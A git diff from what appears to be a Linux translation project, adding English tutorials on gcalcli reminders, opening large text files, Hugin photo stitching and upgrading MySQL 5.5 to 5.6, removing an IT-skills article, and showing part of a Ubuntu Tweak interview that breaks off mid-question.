[][11]
|
||||
|
||||
Once you verify that Google Calendar shows up correctly, you can set Conky to auto-start every time you log in to your desktop.
|
||||
|
||||
### Set up Google Calendar Reminder ###
|
||||
|
||||
gcalcli can also send a reminder for any upcoming schedule in your Google Calendar. It uses notify-send command to send desktop notifications. For Google Calendar reminder, you can set up a cron job like the following.
|
||||
|
||||
$ crontab -l
|
||||
|
||||
> */10 * * * * /usr/local/bin/gcalcli remind
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://xmodulo.com/2013/12/integrate-google-calendar-linux-desktop.html
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://github.com/insanum/gcalcli
|
||||
[2]:http://conky.sourceforge.net/
|
||||
[3]:http://www.flickr.com/photos/xmodulo/11216331146/
|
||||
[4]:http://www.flickr.com/photos/xmodulo/11216308465/
|
||||
[5]:https://cloud.google.com/console
|
||||
[6]:http://www.flickr.com/photos/xmodulo/11216363656/
|
||||
[7]:http://www.flickr.com/photos/xmodulo/11216593546/
|
||||
[8]:http://www.flickr.com/photos/xmodulo/11216465043/
|
||||
[9]:http://xmodulo.com/2013/12/install-configure-conky-linux.html
|
||||
[10]:https://github.com/insanum/gcalcli/issues/97
|
||||
[11]:http://www.flickr.com/photos/xmodulo/11216377436/
|
||||
118
sources/How to open a large text file on Linux.md
Normal file
118
sources/How to open a large text file on Linux.md
Normal file
@ -0,0 +1,118 @@
|
||||
How to open a large text file on Linux
|
||||
================================================================================
|
||||
In the era of "big data", large text files (GB or more) could be commonly encountered around us. Suppose you somehow need to search and edit one of those big text files by hand. Or you could be analyzing multi-GB log files manually for specific troubleshooting purposes. A typical text editor may not be designed to deal with such large text files efficiently, and may simply get choked while attempting to open a big file, due to insufficient memory.
|
||||
|
||||
If you are a savvy system admin, you can probably open or touch an arbitrary text file with a combination of cat, tail, grep, sed, awk, etc. In this tutorial, I will discuss more user-friendly ways to **open (and possibly edit) a large text file on Linux**.
|
||||
|
||||
### Vim with LargeFile Plugin ###
|
||||
|
||||
Vim text editor boasts of various plugins (or scripts) which can extend Vim's functionality. One such Vim plugin is [LargeFile plugin][1].
|
||||
|
||||
The LargeFile plugin allows you to load and edit large files more quickly, by turning off several Vim features such as events, undo, syntax highlighting, etc.
|
||||
|
||||
To install the LargeFile plugin on Vim, first make sure that you have Vim installed.
|
||||
|
||||
On Debian, Ubuntu or Linux Mint:
|
||||
|
||||
$ sudo apt-get install vim
|
||||
|
||||
On Fedora, CentOS or RHEL:
|
||||
|
||||
$ sudo yum install vim-enhanced
|
||||
|
||||
Then download the LargFile plugin from [Vim website][2]. The latest version of the plugin is 5, and it will be saved in Vimball format (.vba extension).
|
||||
|
||||
To install the plugin in your home directory, you can open the .vba file with Vim as follows.
|
||||
|
||||
$ gunzip LargeFile.vba.gz
|
||||
$ vim LargeFile.vba
|
||||
|
||||
Enter ":so %" and press ENTER within Vim window to install the plugin in your home directory.
|
||||
|
||||
[][3]
|
||||
|
||||
After this, enter ":q" to quit Vim.
|
||||
|
||||
The plugin will be installed at ~/.vim/plugin/LargeFile.vim. Now you can start using Vim as usual.
|
||||
|
||||
What this plugin does is to turn off events, undo, syntax highlighting, etc. when a "large" file is loaded on Vim. By default, files bigger than 100MB are considered "large" by the plugin. To change this setting, you can edit ~/.vimrc file (create one if it does not exist).
|
||||
|
||||
To change the minimum size of large files to 10MB, add the following entry to ~/.vimrc.
|
||||
|
||||
> let g:LargeFile=10
|
||||
|
||||
While the LargeFile plugin can help you speed up file loading, Vim itself still cannot handle editing an extremely large file very well, because it tries to load the entire file in memory. For example, when a 1GB file is loaded on Vim, it takes as much memory and swap space, as shown in the top output below.
|
||||
|
||||
So if your files are significantly bigger than the physical memory of your Linux system, you can consider other options, as explained below.
|
||||
|
||||
### glogg Log Explorer ###
|
||||
|
||||
If all you need is "read-only" access to a text file, and you don't have to edit it, you can consider [glogg][4], which is a GUI-based standalone log analyzer. The glogg analyzer supports filtered views of an input text file, based on extended regular expressions and wildcards.
|
||||
|
||||
To install glogg on Debian (Wheezy and higher), Ubuntu or Linux Mint:
|
||||
|
||||
$ sudo apt-get install glogg
|
||||
|
||||
To install glogg on Fedora (17 or higher):
|
||||
|
||||
$ sudo yum install glogg
|
||||
|
||||
To open a text file with glogg:
|
||||
|
||||
$ glogg test.log
|
||||
|
||||
glogg can open a large text file pretty fast. It took me around 12 seconds to open a 1GB log file.
|
||||
|
||||
[][5]
|
||||
|
||||
You can enter a regular expression in the "Text" field, and press "Search" button. It supports case-insensitive search and auto-refresh features. After searching, you will see a filtered view at the bottom window.
|
||||
|
||||
Compared to Vim, glogg is much more lightweight after a file is loaded. It was using only 83MB of physical memory after loading a 1GB log file.
|
||||
|
||||
[][6]
|
||||
|
||||
### JOE Text Editor ###
|
||||
|
||||
[JOE][7] is a light-weight terminal based text editor released under GPL. JOE is one of few text editors with large file support, allows opening and editing files larger than memory.
|
||||
|
||||
Besides, JOE supports various powerful text editing features, such as non-destructive editing, search and replace with regular expression, unlimited undo/redo, syntax highlighting, etc.
|
||||
|
||||
To install JOE on Debian, Ubuntu or Linux Mint:
|
||||
|
||||
$ sudo apt-get install joe
|
||||
|
||||
To install JOE on Fedora, CentOS or RHEL:
|
||||
|
||||
$ sudo yum install joe
|
||||
|
||||
To open a text file for editing, run:
|
||||
|
||||
$ joe test.log
|
||||
|
||||
[][8]
|
||||
|
||||
Loading a large file on JOE is a little bit sluggish, compared to glogg above. It took around 30 seconds to load a 1GB file. Still, that's not too bad, considering that a file is fully editable now. Once a file is loaded, you can start editing a file in terminal mode, which is quite fast.
|
||||
|
||||
The memory consumption of JOE is impressive. To load and edit a 1GB text file, it only takes 47MB of physical memory.
|
||||
|
||||
[][9]
|
||||
|
||||
If you know any other way to open/edit a large text file on Linux, share your knowledge!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://xmodulo.com/2013/12/open-large-text-file-linux.html
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.vim.org/scripts/script.php?script_id=1506
|
||||
[2]:http://www.vim.org/scripts/script.php?script_id=1506
|
||||
[3]:http://www.flickr.com/photos/xmodulo/11313669824/
|
||||
[4]:http://glogg.bonnefon.org/
|
||||
[5]:http://www.flickr.com/photos/xmodulo/11313640286/
|
||||
[6]:http://www.flickr.com/photos/xmodulo/11313594455/
|
||||
[7]:http://joe-editor.sourceforge.net/
|
||||
[8]:http://www.flickr.com/photos/xmodulo/11317402126/
|
||||
[9]:http://www.flickr.com/photos/xmodulo/11317483233/
|
||||
103
sources/How to stitch photos together on Linux.md
Normal file
103
sources/How to stitch photos together on Linux.md
Normal file
@ -0,0 +1,103 @@
|
||||
How to stitch photos together on Linux
|
||||
================================================================================
|
||||
If you are an avid photographer, you will probably have several stunning panoramic photos in your portfolio. You don't have to be a professional photographer, nor need specialized equipment to create dramatic panoramic pictures. In fact, there are quite a few picture stitch apps (online or offline, desktop or mobile), which can easily create a panoramic view of a scene from two or more overlapping pictures.
|
||||
|
||||
In this tutorial, I will explain **how to stitch photos together on Linux**. For that, I am going to use panoramic photo stitching software called [Hugin][1].
|
||||
|
||||
Hugin is an open-source (GPLv2) free panorama photo stitching tool. It is available on multiple platforms including Linux, Windows, OS X, and FreeBSD. Being open-source freeware does not mean that Hugin won't match up to other commercial photo stitchers in terms of features and quality. On the contrary, Hugin is extremely powerful, capable of creating a 360-degree panoramic image, and featuring various advanced photometric corrections and optimizations.
|
||||
|
||||
### Install Hugin on Linux ###
|
||||
|
||||
To install Hugin on Debian, Ubuntu or Linux Mint:
|
||||
|
||||
$ sudo apt-get install hugin
|
||||
|
||||
To install Hugin on Fedora:
|
||||
|
||||
$ sudo yum install hugin
|
||||
|
||||
### Launch Hugin ###
|
||||
|
||||
Use hugin command to launch Hugin.
|
||||
|
||||
$ hugin
|
||||
|
||||
The first thing to do is to load photos that you want to stitch together. For that, click on "Load images" button, and load (two or more) pictures to join. It should be obvious, but individual pictures need to be overlapping with each other.
|
||||
|
||||
[][2]
|
||||
|
||||
### First Round of Photo Stitching ###
|
||||
|
||||
After loading pictures, click on "Align" button for the first round of stitching.
|
||||
|
||||
[][3]
|
||||
|
||||
Hugin will then run stitching assistant in a separate window, which analyzes common keypoints (or control points) between photos to combine the photos properly. After analysis is completed, you will see a panorama preview window, which will display panorama preview.
|
||||
|
||||
Switch back to the Hugin's main window. Under the "Align" button, you will see the status of photo stitching (i.e., number of control points, mean error). It will also say whether fit is good or bad.
|
||||
|
||||
[][4]
|
||||
|
||||
If it says "bad" or "really bad" fit, you can go ahead and fine-tune picture alignment as demonstrated below.
|
||||
|
||||
### Add or Remove Control Points ###
|
||||
|
||||
In the main Hugin window, go to "Control Points" tab. In this tab, Hugin shows which common control points are used to join multiple photos. It shows a pair of photos in left/right panels, and common key points between them are visualized with small boxes of the same color. You can remove any spurious points, or add new common points by hand. The more accurately matched points there are, the better quality stitching you will get. Also, if matched control points are well spread-out, they will be more helpful (than highly clustered control points).
|
||||
|
||||
[][5]
|
||||
|
||||
Using the left/right arrow buttons located at the top-center, find a pair of photos which have least common control points. Given such a pair, try adding more common points by hand as follows.
|
||||
|
||||
Click one spot on a left-side photo, and then click on the corresponding identical spot on a right-side photo. Hugin will try to fine-tune the match automatically. Click on "Add" button at the bottom to add the matched pair. Repeat this process to add additional common points.
|
||||
|
||||
[][6]
|
||||
|
||||
### Other Optimizations ###
|
||||
|
||||
You can also try re-optimization. Either click on "Re-optimize" button in the toolbar, or go to "Optimizer" tab to fine-tune the optimization.
|
||||
|
||||
[][5]
|
||||
|
||||
Go back to "Assistant" tab in the main Hugin window, and click on "Align" button again to see if you get a better result.
|
||||
|
||||
If the combined panoramic view has a wavy horizon, you can straighten out the horizon. For that, click on "Preview panorama" button in the toolbar.
|
||||
|
||||
[][6]
|
||||
|
||||
Then click on "Straighten" button in the Panorama preview window.
|
||||
|
||||
[][7]
|
||||
|
||||
Once you are satisfied with the stitch result, you can go ahead, and export it to an image file. For that, go to "Stitcher" tab in the Hugin's main window, and do the following.
|
||||
|
||||
Adjust canvas size, and amount of crop. Also, select output format (e.g., TIFF, JPEG, PNG). Finally, click on "Stitch!" button.
|
||||
|
||||
[][8]
|
||||
|
||||
You will be asked to save a current project file (*.pto), and then specify output file name for the stitched photo.
|
||||
|
||||
It will take a couple of seconds to finalize photo stitch.
|
||||
|
||||
Here is the output of my experiment with Hugin. This is a beautiful panoramic view of luxury beach front in Cancun, Mexico. :-)
|
||||
|
||||
[][9]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://xmodulo.com/2013/12/stitch-photos-together-linux.html
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://hugin.sourceforge.net/
|
||||
[2]:http://www.flickr.com/photos/xmodulo/11230363115/
|
||||
[3]:http://www.flickr.com/photos/xmodulo/11230471403/
|
||||
[4]:http://www.flickr.com/photos/xmodulo/11230471243/
|
||||
[5]:http://www.flickr.com/photos/xmodulo/11230392866/
|
||||
[6]:http://www.flickr.com/photos/xmodulo/11230376534/
|
||||
[7]:http://www.flickr.com/photos/xmodulo/11230470413/
|
||||
[8]:http://www.flickr.com/photos/xmodulo/11230361845/
|
||||
[9]:http://www.flickr.com/photos/xmodulo/11230470463/
|
||||
[10]:http://www.flickr.com/photos/xmodulo/11230376234/
|
||||
[11]:http://www.flickr.com/photos/xmodulo/11230423496/
|
||||
125
sources/How to upgrade MySQL server on Debian or Ubuntu.md
Normal file
125
sources/How to upgrade MySQL server on Debian or Ubuntu.md
Normal file
@ -0,0 +1,125 @@
|
||||
How to upgrade MySQL server on Debian or Ubuntu
|
||||
================================================================================
|
||||
One of routine tasks for system admins is to update installed programs with the latest patches and hotfixes, as well as upgrade software to a more recent release with new bells and whistles. The latest MySQL 5.6 was released early this year, targeting [better performance and scalability][1]. For those of you wanting to try out the latest bleeding edge MySQL, I will describe **how to upgrade MySQL server on Debian or Ubuntu**.
|
||||
|
||||
In this tutorial, I assume that you have already [set up MySQL with apt-get][2]. As of this writing, MySQL that ships with major Linux distros is version 5.5. Here I am going to demonstrate how to upgrade MySQL 5.5 to 5.6.
|
||||
|
||||
1.Back up your MySQL config files.
|
||||
|
||||
$ sudo mkdir /backup
|
||||
$ sudo tar cvfvz /backup/mysql_conf.tgz /etc/mysql
|
||||
|
||||
2.Export all databases to a .sql file, and back up MySQL data directory.
|
||||
|
||||
$ sudo sh -c 'mysqldump -u root -p -A --events > /backup/backup_db.sql
|
||||
$ sudo tar cvfvz /backup/mysql_data.tgz /var/lib/mysql
|
||||
|
||||
Note: for a consistent backup of a "live" MySQL system, it is recommended to use a single transaction option or explicit locks on the database, as detailed in [this tutorial][3].
|
||||
|
||||
3.Stop MySQL server.
|
||||
|
||||
$ sudo service mysql stop
|
||||
|
||||
4.Uninstall and remove MySQL packages.
|
||||
|
||||
$ sudo apt-get remove mysql-server mysql-client mysql-common
|
||||
$ sudo apt-get autoremove
|
||||
$ sudo apt-get autoclean
|
||||
|
||||
Do not use "purge" option in apt-get as that would remove MySQL config files and other MySQL related data directories as well, which we will continue to use after MySQL upgrade.
|
||||
|
||||
5.Install MySQL dependency (kernel asynchronous I/O access library) which is needed for MySQL 5.5 and higher.
|
||||
|
||||
$ sudo apt-get install libaio1
|
||||
|
||||
6.Download a MySQL Debian package from the official site.
|
||||
|
||||
On 32-bit system:
|
||||
|
||||
$ wget http://dev.mysql.com/get/Downloads/MySQL-5.6/mysql-5.6.15-debian6.0-i686.deb
|
||||
|
||||
On 64-bit system:
|
||||
|
||||
$ wget http://dev.mysql.com/get/Downloads/MySQL-5.6/mysql-5.6.15-debian6.0-x86_64.deb
|
||||
|
||||
7.Install the downloaded MySQL package.
|
||||
|
||||
$ sudo dpkg -i mysql-5.6.15-debian6.0-*.deb
|
||||
|
||||
The MySQL package will be installed under /opt/mysql directory.
|
||||
|
||||
8.Add the MySQL bin directory to the PATH variable system-wide.
|
||||
|
||||
On Debian:
|
||||
|
||||
$ sudo sh -c 'echo "PATH=$PATH:/opt/mysql/server-5.6/bin" >> /etc/profile'
|
||||
$ source /etc/profile
|
||||
|
||||
On Ubuntu or Linux Mint:
|
||||
|
||||
$ sudo sh -c 'echo "PATH=${PATH}:/opt/mysql/server-5.6/bin" >> /etc/environment'
|
||||
$ source /etc/environment
|
||||
|
||||
9.Open the MySQL config file with a text editor, and update the following two entries.
|
||||
|
||||
$ sudo vi /etc/mysql/my.cnf
|
||||
|
||||
> basedir = /opt/mysql/server-5.6
|
||||
> lc-messages-dir = /opt/mysql/server-5.6/share
|
||||
|
||||
10.Copy the MySQL startup script to /etc/init.d and install the script into the boot sequence, so that MySQL server starts up automatically upon boot.
|
||||
|
||||
$ sudo cp /opt/mysql/server-5.6/support-files/mysql.server /etc/init.d/mysql
|
||||
$ sudo update-rc.d mysql defaults
|
||||
|
||||
11.(Ubuntu-only) There is MySQL AppArmor profile created from the previous MySQL installation, which is not compatible with the new MySQL installation. So you need to reconfigure MySQL AppArmor profile so MySQL server can start.
|
||||
|
||||
First, create a symbolic link.
|
||||
|
||||
$ sudo ln -s /opt/mysql/server-5.6/bin/mysqld /usr/sbin/mysqld
|
||||
|
||||
Edit MySQL AppArmor profile.
|
||||
|
||||
$ sudo vi /etc/apparmor.d/usr.sbin.mysqld
|
||||
|
||||
> /opt/mysql/server-5.6/lib/plugin/ r,
|
||||
> /opt/mysql/server-5.6/lib/plugin/*.so* mr,
|
||||
> /opt/mysql/server-5.6/share/** r,
|
||||
|
||||
Reload AppArmor service.
|
||||
|
||||
$ sudo service apparmor restart
|
||||
|
||||
12.(Ubuntu-only) Remove a Upstart configuration for MySQL (which was installed as part of the previous MySQL installation). We will use SysVinit (/etc/init.d/mysql) instead.
|
||||
|
||||
$ sudo rm /etc/init/mysql.conf
|
||||
|
||||
13.Start MySQL server.
|
||||
|
||||
$ sudo service mysql start
|
||||
|
||||
14.Restore MySQL databases.
|
||||
|
||||
$ sudo mysql -u root -p < /backup/backup_db.sql
|
||||
|
||||
15. Finally, upgrade MySQL system tables.
|
||||
|
||||
$ sudo /opt/mysql/server-5.6/bin/mysql_upgrade -v -u root -p
|
||||
|
||||
### Troubleshooting MySQL Upgrade ###
|
||||
|
||||
If MySQL server fails to start with the following error on Ubuntu, this is because the old MySQL AppArmor profile prevents it from launching. To fix the problem, make sure to update the MySQL AppArmor profile as described in step 11.
|
||||
|
||||
Dec 20 19:57:48 ubuntu kernel: [ 5856.960592] type=1400 audit(1387598268.807:39): apparmor="STATUS" operation="profile_replace" name="/usr/sbin/mysqld" pid=25216 comm="apparmor_parser"
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://xmodulo.com/2013/12/upgrade-mysql-server-debian-ubuntu.html
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://dev.mysql.com/tech-resources/articles/whats-new-in-mysql-5.6.html
|
||||
[2]:http://xmodulo.com/2013/06/how-to-install-mysql-server-and-client-on-linux.html
|
||||
[3]:http://xmodulo.com/2012/10/how-to-backup-mysql-server.html
|
||||
@ -1,62 +0,0 @@
|
||||
icybreaker translating
|
||||
Insights into top 3 IT skill groups in highest demand
|
||||
================================================================================
|
||||

|
||||
|
||||
According to our [IT skill sets][1] research, IT skills required by employers of Linux talent can be classified into relatively independent groups. This article focuses on the top three groups of IT skills that were in the highest demand in the last quarter (Jul-Sep 2013) and refer to job advertisements in selected countries, including USA. It turns out that these three groups of IT skills can be linked with Linux related job categories.
|
||||
|
||||
It seems that in the last quarter Embedded Devices Developers related skills were in the highest demand by employers of Linux professionals. The second and third skill groups refer to Virtualization Engineering and LAMP Administrator job opportunities, respectively. This article discusses skill requirements for these three types of job listings and provides insights into the dependency structure of pairs of IT skills within the analyzed three groups of skills.
|
||||
|
||||
> If you have not read our [IT Skill Sets][1] article it is recommended to familiarize yourself with this article before you start reading the content below. This article is based on the material presented previously in [IT Skill Sets][1], which explains in detail the methodology used in this study.
|
||||
|
||||
### October 2013 update to IT skills classification ###
|
||||
|
||||

|
||||
|
||||
In the IT skill sets article, LinuxCareer.com analyzed the Linux job listings for the period between May and the end of June 2013. We have brought this classification up to date by considering the period of July until the end of September 2013. The percentage of Linux job ads corresponding to ten relatively independent groups of IT skills is displayed in the above bar chart[1]. The following link to the [IT Classification][2] diagram shows how this bar chart was devised based on the classifications. The top three IT skill groups in highest demand are: Embedded Devices Developers with 27% of Linux job market share; Virtualization Engineers with 20% of Linux job market share; and LAMP Administrators with 12% of Linux job market share. In the next three sections of this article we will focus on the identified top 3 IT skill groups and discuss in detail relationships between pairs of skills. For instance, MySQL and PHP are strongly linked and usually required in tandem by employers. Note also that knowledge of Linux is required in every job advertisement taken into account in the study conducted by LinuxCareer.com.
|
||||
|
||||
### Embedded Devices Developers and Programmers ###
|
||||
|
||||
The first set of skills in the highest demand are skills relevant to Embedded Devices Developers and Programmers. Dependency chart[2] below shows more detail pertaining to relationships between pairs of skills. Specifically, it shows which pairs of skills are most likely to appear together in Linux related job advertisements. For instance, Embedded links strongly to C/C++/C#, which is visualized in the graph by either darker shade of a rectangle in the lower part of the graph or larger portion of the corresponding circles shaded in the upper portion of the graph.
|
||||
|
||||
In general, this group of skills can be further split into three segments. These are:
|
||||
|
||||
1. **Android, Embedded, C/C++/C# and Java**. This is the core of the skills you need to know if you would like to work in development of embedded devices. It is possible that either C/C++/C# or Java is required by employers, since Java is based to some extend on C/C++/C#. If you have a look at the October’s IT Skills Watch, Java leads as a programming language with the score of 9513 compared with the C/C++/C# score of 5403. Therefore, in general, if you stand before a choice between mastering of C/C++/C# or Java, Java seems to be a better choice. However, according to the graph below, C/C++/C# seems to appear more frequently in the advertisements relevant to Embedded devices. This suggests that, even though Java gets a higher general score in IT Skills Watch, mastering of C/C++/C# rather than Java is required for Embedded Devices Developer positions.
|
||||
1.** Python, Perl and Bash**. These set of skills are a complementary set of programming and scripting skills. Perl and Python seem to appear often together in job advertisements, however, it is reasonable to assume that these two skills are required alternatively.
|
||||
1. **Git, Subversion and Jira**. These skills pertain to source code management, debugging and project management. Some knowledge of these skills is certainly an advantage to programming related projects. Currently, the majority of open source development projects and a large number of corporate projects use such software to manage their source code.
|
||||
|
||||

|
||||
|
||||
### Virtualization Engineers including skills related to data storage and management ###
|
||||
|
||||
The second group of skills that are currently in demand are the group of skills relating to job advertisements relevant to Virtualization Engineering job opportunities as illustrated in the dependency chart[2] below. This group can be further divided into two segments. The first segment of skills is Redhat, VMware, vSphere, ESX/ESXi, XenServer and Citrix. These skills are paramount for Virtualization Engineering job opportunities. The second segment of skills are skills relevant to Unix Systems, Data Storage and Management. It appears that these two segments are closely related. It is not a surprise that VMware comes together with ESX/ESXi and vSphere since ESX/ESXi is a computer virtualization product offered by VMware and vSphere is VMware’s cloud computing virtualization operating system. It is also interesting that Redhat has been grouped with VMware and Citrix products. The strong relation of Solaris and AIX could be a consequence of the fact that they are both proprietary Unix Systems and possibly knowledge of either one of them is sufficient.
|
||||
|
||||

|
||||
|
||||
### LAMP Administrators ###
|
||||
|
||||
Finally, the third group of skills is the type of skills required by employers of LAMP administrators exhibited in the dependency chart[2] below. LAMP stands for Linux Apache MySQL and PHP. All these skills are a core for a LAMP administrator. This is a relatively small group of skills that can take you far in your Linux career. In particular, the strong relation of PHP and MySQL suggests that one of these skills cannot come without the other.
|
||||
|
||||

|
||||
|
||||
### Conclusion ###
|
||||
|
||||
In terms of employability and groups of skills relevant to Linux professionals, this article has identified two important points. The first point shows ten groups of IT skills that were identified by clustering analysis of the most frequently appearing IT skills. The second point of this article shows that the highest demand exists for Embedded Devices and Programmers positions as indicated in the Percentage of Linux job ads linked with corresponding skill groups bar chart. This is followed by job advertisements relevant to Virtualisation Engineering positions and LAMP administrator positions. These three skill groups are core Linux related professions in the last quarter analyzed.
|
||||
|
||||
### References ###
|
||||
|
||||
[1] Percentage of Linux job ads linked with corresponding skill groups created by [GNU R][3]. Relevant package: graphics.
|
||||
|
||||
[2] Dependency charts created by [GNU R][3]. Relevant package: corrgram.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.linuxcareer.com/insights-into-top-3-it-skills-groups-in-highest-demand
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.linuxcareer.com/it-skill-sets
|
||||
[2]:http://www.linuxcareer.com/images/Linux_jobs_classification_jul_oct_2013.png
|
||||
[3]:http://www.r-project.org/
|
||||
@ -1,93 +0,0 @@
|
||||
Interview with Ding Zhou of Ubuntu Tweak
|
||||
================================================================================
|
||||
[Ubuntu tweak][1] is a well known application which allows Ubuntu users to tweak various aspects of their system. The founder of the project, Ding Zhou aka Tualatrix Chou, is talking to us about the nature and the usability of Ubuntu Tweak, the relation with Canonical and the future plans of the project. Enjoy
|
||||
|
||||
**When did you start using linux and at what point did you decide to develop Ubuntu tweak?**
|
||||
|
||||
I started using Linux when I just started my college life at late 2006. I was learning C programming then, a friend recommended that Linux is a great platform to learn programming. So I started my Linux life from the Fedora Core 6. But after just one week I switched to Ubuntu 6.10, because Ubuntu had a better community in China , and also had very good and fast repositories/mirrors. I fall in love with Ubuntu immediately, and switched from Windows in just one week.
|
||||
|
||||
After half years’ both happy and hard time with Ubuntu, I realized that Ubuntu was not so friendly for Chinese people, because after a fresh installation, people had to config the font, input method and many others. So I decided to develop an application to help the newbies to easily config Ubuntu.
|
||||
|
||||
So at July 2007, I started to develop Ubuntu Tweak. At that point, only for Chinese people, but soon I made Ubuntu Tweak be an international application and released its first version at Sep 2007
|
||||
|
||||
**Ubuntu tweak is already a very successful project. Many Ubuntu users use it to tweak various aspects of their system. Tell us a few words about what Ubuntu Tweak can do.**
|
||||
|
||||

|
||||
|
||||
Ubuntu Tweak can be used to toggle the desktop icon display, set the fonts, enable/disable the user switch, logo.
|
||||
|
||||
In the latest version of Ubuntu Tweak (0.6), you can also use it to tweak your Unity desktop.ut and shutdown functions.
|
||||
|
||||
You can also use Ubuntu Tweak to cleanup system cruft to free space and make system clean.
|
||||
|
||||
**Canonical decides not to include Ubuntu Tweak in their distro by default. What does that mean? Is there some kind of risk for inexperienced users who want to tweak their system using your application?**
|
||||
|
||||
That’s right. Because in the previous version of Ubuntu Tweak, it provided a feature to enable the popular PPA, I wasn’t able to ensure all the PPA were safe, so Ubuntu Tweak had some security risks.
|
||||
|
||||
As you see, Source Center has been removed since 0.6. But please don’t mix the “include default by Ubuntu” and “put into the repository”, Ubuntu Tweak first should be put into the universal repository, then can be included by default in Ubuntu.
|
||||
|
||||
From the bug reports and user feedback, Ubuntu Tweak has became a lot more stable and easy to use than the old versions.
|
||||
|
||||
**What kind of support or collaboration (if any) you have from/with Canonical and the Ubuntu developers?**
|
||||
|
||||
Of course I received some help from the company, they helped me try to put Ubuntu Tweak into repository. It is still a work in progress.
|
||||
|
||||
I also received a lot of help from community, people help to translate, design, test and report bugs, and some of them even submitted patch for it.
|
||||
|
||||
**How many people are involved in the development of Ubuntu Tweak?**
|
||||
|
||||
If you say “programmer”, I’m the only one. But we have designers: the logo was designed by M.Sharp, Kevin Chou helped to design the mockup UI of Ubuntu Tweak, it became the 0.6. And currently Jeonkwan Chan are helping me polish the UI, it will become 0.7. Anyone can be involved in the development of Ubuntu Tweak, if they like :)
|
||||
|
||||
**When Unity came out on 11.04, a lot of Ubuntu users complained about the lack of configurability. What is your opinion on that, and what are the adaptability-configurability that this particular desktop environment can have?**
|
||||
|
||||
I’d like a desktop to have adaptability-configurability, that’s the advantage of Linux, isn’t it?
|
||||
|
||||
For example, I don’t like the auto-hide feature of Unity Launcher, so I set it to never hide.
|
||||
|
||||
Actually, Unity is configurable, the only thing that Unity is missing (through the ccsm) is that you can’t place Launcher to bottom or right – that’s maybe unfriendly for the left-handedness. Hah, just a joke.
|
||||
|
||||
As you can see, Ubuntu 12.04 has already added the hide/show toggle, Launcher size setting in system settings, I think Unity will be more configurable in the future.
|
||||
|
||||
**In general, do you think that the development of the Unity desktop environment was the right decision for Canonical? Was it something inevitable because of the problematic collaboration they had with the Gnome developers?**
|
||||
|
||||
Yes, I think it’s the right decision for Canonical. If you look back three years, when Ubuntu first introduced the Indicator for GNOME Panel, it was a better design than the original GNOME Panel applet. But there’s some problematic collaboration between Canonical and GNOME Developers, so it has never landed in GNOME, until in GNOME 3, the GNOME Shell itself removed the GNOME Panel, and the design of GNOME Shell panel is almost the same as that of the Indicator. If they could share the same API, the desktop Linux world would be better.
|
||||
|
||||
So, between the company, community and GNOME, the different opinions for user interface finally made the Unity desktop out.
|
||||
|
||||
I think it’s a good thing, at least I like Unity more than GNOME Shell right now.
|
||||
|
||||
**Although you are developing an Ubuntu specialized application, I suppose you are using another distro for more advanced users. What is your distro of choice and why?**
|
||||
|
||||
Of course, I had played with Fedora, Arch, OpenSUSE, especially with Gentoo, I had been using it for one year long. It’s my second favourite Linux distribution, because it has one of the most advanced package management systems.
|
||||
|
||||
But now I only use Ubuntu for desktop and server, I also use Mac OS X. I got many design inspiration from it :)
|
||||
|
||||
**Can Ubuntu Tweak, be tweaked or forked or changed a little bit, in order to become useful in other linux distributions like Fedora, or OpenSuse, or Debian? Is the idea of a “Linux Tweak” application that people would choose distro and desktop environment plausible or not?**
|
||||
|
||||
